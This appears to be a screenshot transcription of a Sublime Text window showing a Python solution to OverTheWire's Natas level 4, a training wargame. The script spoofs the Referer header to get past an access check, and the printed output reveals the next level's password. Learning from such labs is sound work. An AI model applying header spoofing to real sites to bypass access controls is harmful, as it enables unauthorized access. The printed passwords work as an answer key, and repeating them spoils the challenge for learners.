 Applications http://phpty... README.md ... HTTP referer... Google Dịch /var/www/ht... Pictures - Fil... 20:24 Kaito
/var/www/html/overthewire/natas04/natas4.py (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
overthewire
natas0
natas01
natas02
natas03
natas04
natas4.py
natas05
natas06
natas07
natas08
natas09
natas10
natas11
natas12
natas13
natas14
natas15
natas16
q.py te.py — html/whitehat/quests test.py — html/rootme/PHP - Loose Comparison jugging.py natas4.py ss Overthewire.txt
1 import requests
2 import re
3
4 username = 'natas4'
5 password = 'Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ'
6
7 url = 'http://%s.natas.labs.overthewire.org/'%username
8
9 headers = {
10 'Referer' : 'http://natas5.natas.labs.overthewire.org/'
11 }
12
13 response = requests.get(url, auth = (username, password), headers = headers)
14
15 print(response.text)
16
17 # fin = re.findall('The password for natas5 is (.*)\n', response.text)
18 # print(fin)
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
[Finished in 1.4s]
Line 15, Column 21 Tab Size: 4 Python